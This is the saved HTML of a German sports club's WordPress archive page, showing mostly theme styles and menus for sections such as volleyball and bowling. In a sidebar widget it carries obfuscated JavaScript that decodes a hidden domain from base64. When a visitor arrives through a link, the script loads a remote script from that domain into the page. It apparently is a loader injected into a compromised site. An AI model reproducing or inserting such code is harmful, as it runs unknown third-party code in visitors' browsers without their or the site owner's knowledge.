

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ssv-jueterbog.de/?m=200811
body_size: 11683
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>www.ssv-jueterbog.de   &raquo; 2008 &raquo; November</title>
<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
<meta name="description" content="SSV Jüterbog der Sportverein aus Jüterbog - Volleyball, Kegeln, Leichtathletik." />
<meta name="keywords" content="SSV Jüterbog, Volleyball, Kegeln, Leichtathletik, SSV, Jüterbog" />
<meta name="robots" content="noodp" />
<meta name="language" content="de" />

<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<link rel="stylesheet" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="www.ssv-jueterbog.de RSS Feed" href="https://www.ssv-jueterbog.de/?feed=rss2" />
<link rel="pingback" href="http://www.ssv-jueterbog.de/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.ssv-jueterbog.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.ssv-jueterbog.de/wp-content/plugins/wordtube/javascript/swfobject.js?ver=2.1" id="swfobject-js"></script>
<script type="text/javascript" src="http://www.ssv-jueterbog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.ssv-jueterbog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ssv-jueterbog.de/index.php?wordtube-js=true&amp;ver=2.0" id="wordtube_stats-js"></script>
<link rel="https://api.w.org/" href="https://www.ssv-jueterbog.de/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ssv-jueterbog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="stylesheet" type="text/css" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/gallery-style.css" media="screen" />
<link rel="icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-270x270.jpg" />
<link rel="Shortcut Icon" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/favicon.ico" type="image/x-icon" /> 
</head>

<body>
<div id="container">


<div align="center"><img src="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/images/banner.jpg" alt="www.ssv-jueterbog.de" /></div>

<div id="menu">
	<ul>
		<li class="page_item"><a href="https://www.ssv-jueterbog.de">Startseite</a></li>
		
	</ul>
	</div>	
	


<!--header.php end-->
<!--include sidebar-->
<div id="l_sidebar">

<!--sidebar.php-->

<li id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widgettitle">Abteilungen</h2>
<div class="menu-sparten-abteilungen-container"><ul id="menu-sparten-abteilungen" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href="https://www.ssv-jueterbog.de/?page_id=2018">Basketball</a></li>
<li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://www.ssv-jueterbog.de/?page_id=1076">Gerätturnen 2012-2025</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://www.ssv-jueterbog.de/?page_id=13">Gymnastik Damen</a></li>
<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://www.ssv-jueterbog.de/?page_id=1068">Gesundheitssport Seniorinnen</a></li>
<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://www.ssv-jueterbog.de/?page_id=58">Kegeln</a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://www.ssv-jueterbog.de/?page_id=49">Leichtathletik</a></li>
<li id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://www.ssv-jueterbog.de/?page_id=7">Volleyball</a></li>
</ul></div></li>
<li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle">Der Verein</h2>
<div class="menu-der-verein-container"><ul id="menu-der-verein" class="menu"><li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-654"><a href="https://www.ssv-jueterbog.de/?page_id=59">Trainingszeiten 2025 &#8211; Bewegungslandkarte</a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.ssv-jueterbog.de/?page_id=12">Spender &#038; Sponsoren</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.ssv-jueterbog.de/?page_id=172">Der Verein als Mitglied im LSB</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.ssv-jueterbog.de/?page_id=2">Vorstand</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.ssv-jueterbog.de/?page_id=134">Satzung und Aufnahmeantrag</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.ssv-jueterbog.de/?page_id=137">Impressum</a></li>
</ul>
</li>
</ul></div></li>
<li id="block-6" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="http://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog.jpg"><img fetchpriority="high" decoding="async" width="1024" height="751" src="http://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1024x751.jpg" alt="" class="wp-image-2325" srcset="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1024x751.jpg 1024w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-300x220.jpg 300w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-768x563.jpg 768w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1536x1126.jpg 1536w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog.jpg 1772w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</li>
<li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>

</div><!--include sidebar-->
